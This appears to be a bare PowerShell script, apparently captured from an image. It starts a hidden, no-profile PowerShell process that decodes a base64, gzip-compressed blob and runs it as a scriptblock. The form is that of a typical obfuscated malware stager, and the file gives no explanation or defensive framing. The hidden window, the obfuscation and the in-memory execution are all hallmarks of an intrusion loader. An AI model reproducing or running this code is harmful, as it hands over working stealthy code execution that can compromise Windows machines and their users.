 tled-1
if(
[IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'
}
else{
$b='powershell.exe'
};
$s=New-Object System.Diagnostics.ProcessStartInfo;
$s.FileName=$b;
$s.Arguments=
'-nop -w hidden -c &([scriptblock]::create((New-Object IO.StreamReader(New-Object IO.Compression.GzipStream((New-Object IO.MemoryStream(,[Convert]:
FromBase64String(''H4sIAHSk/1sCA7VW+2+bSBD+uZX6P6DKEqA4Nk7dNo1U6QBDjGsSE2L8qnUisIaNl0dhiU16/d9vFkOaKulde9IhJPYxj2++md1hU8QexUnMoYUWcF9fvXwxcTM34oTW
Jtcy2ifzJl8cUL2Gjd+d5C4j5ywkpO00ESuThen52pRZahmB7mnXNE5TxH0Q3BKBdE7i9uFqIMHV/e3CKPcl+51p+dc5LcuKQWK1XXCxF3LMc+2xsnnsvwdOyUYCrwnz/z4uq4t+5oXwqX5AJvl
UccnhBe5byJzeF2mSOBN7GVJnmxoZ4bjNyedaZy7G3QB1u6QiWiY+DkvQhjwZogWWcwdAmIWDvsCD8NJlniy72coB/GOEd8lWyS04oKQNveHsKrdXxUxxRGCfYqyJLVRdoc9lHeGbuwTdIU2a+E
qof1VJeKwEUhOaiW1IxXM4zcQvCDqo8uJTpCx/IjwPOYTYv716+erlpsl4OtlLjzMOoxeraowAnzBJclzJfeSkNmeCI5cmWQnT1nVWIHHNrRjxq/Waa20vtx/aP9fvNcIgmlwFFiytnAT7a1CpU
hpGxYxs/r60B2uAYDcrYjbDXlI/wHNFoQ1AVZKcRuwBUAl9vIH+ACApcyphrc6unalqE6YOuUmDio0z2IFk5oII8ij+COSRD4I3YRBGQdJjzwP0GihY10nWhlo13NgchXiVunre5SQGnxmtzNnI
ucHOe43pILmlRD/jtcsyAUe25OG3Nr8YHI2qGaxDnNCg8SB8Ff2ynysEsYF21uiH2klDYOGsf8s0yoLiE4dDsDSHWQCVhgDNmXlkAHGKvVix0bUiFKCIpCpzq9O3ABOa13yVf24AfL5JxCbkj7UL
joeERQEixTRLa5hycUbgHGLOskP6b/0c3wAGJmqE6G0JzSlZKSVltt/yZb7CyrJmpeMgocKBnSaS4OXrXt2kGDAmvuxoevJ0MknsZHk2/shzFnjpLw/RHxDaovdDweBqGBu4ZAczLqRZMqJR+ur
juzBUM4G+3AjG7mhDZXS6imyN8TvnZEynYIeVsfW7d6QfSUK5sFC3RmTcG6AI3UcGAF8FSP0FGkpBYqkq2NbCTUsyYFtDa1+b2l0T4mC723DloezB38PfrR+fzjfX8sX5kgO9Utf753olf6W6S+
BVs09NrcWuYY18KPpC8sJ0cxJlZmmLy0nNYKjXWA5425fDxVYN/B+nNpdeHq90V3s35vk9N4EuJazHGG0NAJUBrIly/YiJvbNTpUV3XM85epoqk9hbXttxHvrJjX9cjHsfnBMjNJEtjRZ1gkcy0
ub5Z8spy31lST9uVU2u+02+5Ow6Pdtv5Oz9+9C7qb/qTr2EY8dEMF8Jaj/haPjmAvch1psek6jL+BFnfv4zlxJ2ovITfd3hQP3iuKgdHowvTIFwViBhtvrZtEPfHCDWAyglMrmCfxibsFu7NABn
5MzJARykI3k6P5szWaCdFo73EcEajU8B2UmOQaWzMu4BPHg5sNT63jfmJj3Sle+R9fM2KFqq29SXMLh7V4s/6ielmeegSqFHoE83loCeZXt/8kwQzDUGoev4WZTEi0DChpTbnSyYk8VjrqXoEtL
DTGF4ZuTZ0ci9yAofu9IzdLZ2RJQwollJ6ozRnFAw7a0fyNJ0F6kfV+CKH89MjVJS6Ey1WbtqaKmsU0q2yI7xi337rz3/1JWXx4hfPx/o+z72j/s/hKNUvsQ8pPlHxd+i9PfDn3mYgqSNtx+BB1
PXx6DeF5QWyv6kf9qN4WdDjC/h7+RsC0yNlkwoAAA=='')),[IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';
$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;
$s.WindowStyle='Hidden';
$s.CreateNoWindow=$true;
$p=[System.Diagnostics.Process]::Start($s);